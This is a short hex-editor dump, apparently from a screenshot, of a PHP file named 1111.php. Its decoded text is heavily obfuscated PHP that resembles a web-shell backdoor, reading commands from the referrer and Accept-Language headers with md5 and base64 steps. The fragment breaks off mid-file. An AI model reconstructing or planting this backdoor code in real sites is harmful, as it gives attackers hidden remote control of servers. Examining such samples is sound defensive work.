 16 ANSI 十六进制
1111.php
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 3C 3F 70 68 70 0A 24 70 3D 27 6C 3E 5D 6F 77 65 <?php.$p='l>]owe
00000010 72 22 3B 24 69 3E 5D 3D 24 6D 5B 31 5D 5B 30 5D r";$i>]=$m[1][0]
00000020 2E 24 6D 5B 31 5D 3E 5D 5B 31 5D 3B 24 68 3E 5D .$m[1]>][1];$h>]
00000030 3D 24 3E 5D 73 6C 28 24 73 73 28 6D 3E 5D 64 35 =$>]sl($ss(m>]d5
00000040 28 24 69 2E 3E 5D 24 6B 68 29 2C 30 3E 5D 2C 33 ($i.>]$kh),0>],3
00000050 29 29 3E 5D 3B 24 66 3D 24 73 3E 5D 6C 28 24 73 ))>];$f=$s>]l($s
00000060 3E 5D 73 28 6D 64 35 27 3B 0A 24 64 3D 27 5D 71 >]s(md5';.$d=']q
00000070 3D 61 72 72 61 79 5F 76 3E 5D 3E 5D 61 6C 75 65 =array_v>]>]alue
00000080 73 28 3E 5D 24 71 29 3B 3E 5D 70 72 65 67 5F 6D s(>]$q);>]preg_m
00000090 61 74 63 68 5F 61 3E 5D 6C 6C 28 22 2F 28 3E 5D atch_a>]ll("/(>]
000000A0 5B 5C 5C 77 5D 3E 5D 29 5B 5C 5C 77 2D 3E 5D 5D [\\w]>])[\\w->]]
000000B0 2B 3E 5D 28 3F 3A 3B 71 3D 3E 5D 30 2E 28 5B 5C +>](?:;q=>]0.([\
000000C0 5C 64 5D 29 29 3F 2C 3F 2F 22 2C 3E 27 3B 0A 24 \d]))?,?/",>';.$
000000D0 57 3D 27 29 2C 24 73 73 28 3E 5D 24 73 5B 3E 5D W='),$ss(>]$s[>]
000000E0 24 69 5D 2C 3E 5D 30 2C 24 65 29 29 29 2C 24 3E $i],>]0,$e))),$>
000000F0 5D 3E 5D 6B 29 29 29 3B 3E 5D 24 6F 3D 6F 62 5F ]>]k)));>]$o=ob_
00000100 67 65 74 5F 63 6F 6E 74 65 6E 74 3E 5D 3E 5D 73 get_content>]>]s
00000110 28 29 3B 6F 62 5F 65 6E 64 5F 3E 5D 3E 5D 63 6C ();ob_end_>]>]cl
00000120 65 61 6E 28 29 3B 24 64 3D 3E 5D 62 61 73 65 27 ean();$d=>]base'
00000130 3B 0A 24 65 3D 27 5D 54 5F 4C 41 4E 47 55 41 47 ;.$e=']T_LANGUAG
00000140 45 22 5D 3B 69 66 28 24 72 72 3E 5D 26 26 24 3E E"];if($rr>]&&$>
00000150 5D 72 61 29 7B 24 3E 5D 75 3D 70 61 72 73 3E 5D ]ra){$>]u=pars>]
00000160 65 5F 3E 5D 75 72 6C 28 24 72 72 29 3B 70 61 72 e_>]url($rr);par
00000170 3E 5D 73 65 5F 73 74 3E 5D 72 28 24 75 5B 22 3E >]se_st>]r($u[">
00000180 5D 71 75 65 72 79 22 5D 2C 24 3E 5D 71 29 3B 24 ]query"],$>]q);$
00000190 3E 27 3B 0A 24 45 3D 27 3E 5D 36 34 5F 65 3E 5D >';.$E='>]64_e>]